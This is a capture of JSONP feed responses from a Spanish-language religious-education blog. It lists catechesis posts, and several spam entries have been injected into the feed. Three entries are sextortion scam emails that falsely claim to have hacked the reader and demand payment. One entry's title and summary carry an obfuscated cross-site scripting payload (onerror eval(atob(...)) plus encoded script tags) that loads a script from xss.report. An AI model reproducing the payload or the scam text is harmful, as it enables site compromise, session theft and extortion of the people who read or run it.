

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=0&alt=json-in-script&callback=jQuery21305832123164475982_1768768263331&_=1768768263332
body_size: 352
content:
// API callback
jQuery21305832123164475982_1768768263331({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/-/El%20rinc%C3%B3n%20de%20las%20melli?max-results=5&alt=json-in-script&callback=jQuery21305832123164475982_1768768263328&_=1768768263329
body_size: 2244
content:
// API callback
jQuery21305832123164475982_1768768263328({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/El+rinc%C3%B3n+de+las+melli?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/search\/label\/El%20rinc%C3%B3n%20de%20las%20melli"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/El+rinc%C3%B3n+de+las+melli\/-\/El+rinc%C3%B3n+de+las+melli?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2433"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-4028904711700616553"},"published":{"$t":"2022-01-02T13:53:00.009-08:00"},"updated":{"$t":"2022-01-02T13:53:32.879-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"DIBUJO: Virgen de Valvanera (Sonsón - Colombia)"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/4028904711700616553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/dibujo-virgen-de-valvanera-sonson.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4028904711700616553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4028904711700616553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/dibujo-virgen-de-valvanera-sonson.html","title":"DIBUJO: Virgen de Valvanera (Sonsón - Colombia)"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjectMa4jOxMP_1oDWZQi9sRZ410lCIQy8X6H_nDa414E_A5_eYcgbwZdIBKCjBVkmMZESvXmY_WvYIlQPTYt5cnYdJEiBhwv4NtzQa0l1Byv-DbM8tJVoftqp8heL3WBadG4THsUzC0STMyCPZi4rx8PxaQRVlTD7TpqlA37syxeH87UuInK3IprtF=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-4832030621016836964"},"published":{"$t":"2022-01-02T13:53:00.007-08:00"},"updated":{"$t":"2022-01-02T13:53:31.875-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"TARJETA: Bautismo de Jesús"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/4832030621016836964\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/tarjeta-bautismo-de-jesus.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4832030621016836964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4832030621016836964"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/tarjeta-bautismo-de-jesus.html","title":"TARJETA: Bautismo de Jesús"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBfBEsKvfirNoPtKskZZ3xzhhNaWD5alE9Y8CwypHxqzUDFM40ROapxMYThb3KgD3jA7jObMviCXOupeTV4gsfdfGdnmCmq9IRcuQ3C_7uyfGhVoVSBCLJtwx3eHbuDlIu3bMu-l8E9bfFmPo9MwjhhyqjvCf3YYBIIiv8279-GAyK7acJ7U6WqrDP=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-5996866192740903184"},"published":{"$t":"2022-01-02T13:53:00.005-08:00"},"updated":{"$t":"2022-01-02T13:53:31.094-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"VITRAL: La semilla de mostaza"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/5996866192740903184\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/vitral-la-semilla-de-mostaza.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/5996866192740903184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/5996866192740903184"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/vitral-la-semilla-de-mostaza.html","title":"VITRAL: La semilla de mostaza"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPkxQ8PVrjBj0VPoweFPRRLv97jfAor0kfDa1CDppYV1g5NK8j5-Le2dcsW1n5-zn6gBbKwFVr8vD4fzbwUKR1YP_40lOO0fll--6LrFWmsS8QXdnJvPHThtxIbFxvCUgS8jcfrep27o62dbf3S-lCELPUEyyH9k5VlvJDWWbmQPcm0wGdPx2SzOEl=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3199553055870639776"},"published":{"$t":"2022-01-02T13:53:00.003-08:00"},"updated":{"$t":"2022-01-02T13:53:29.889-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"ACTIVIDAD: El Bautismo del Señor"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3199553055870639776\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/actividad-el-bautismo-del-senor.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3199553055870639776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3199553055870639776"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/actividad-el-bautismo-del-senor.html","title":"ACTIVIDAD: El Bautismo del Señor"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgbifOf9ICQ_BddYhf7anKLGjukt0hlKgfxRwjvRAEgUIpDJzTdfZJcnXor1N6Mf5BilAhViIUN2bON6sF9CK9rynhmsUs-4GC2NeBWC6fXJfW-lfNn1yKI2rra8Lgca7WZfr4UzmRn7XTEztx0E-h7X7PhFvvk7P6y4XLPC2TsX6Vgsb2AC8aTVppN=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/?max-results=10&alt=json-in-script&callback=jQuery21305832123164475982_1768768263328&_=1768768263330
body_size: 3759
content:
// API callback
jQuery21305832123164475982_1768768263328({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano 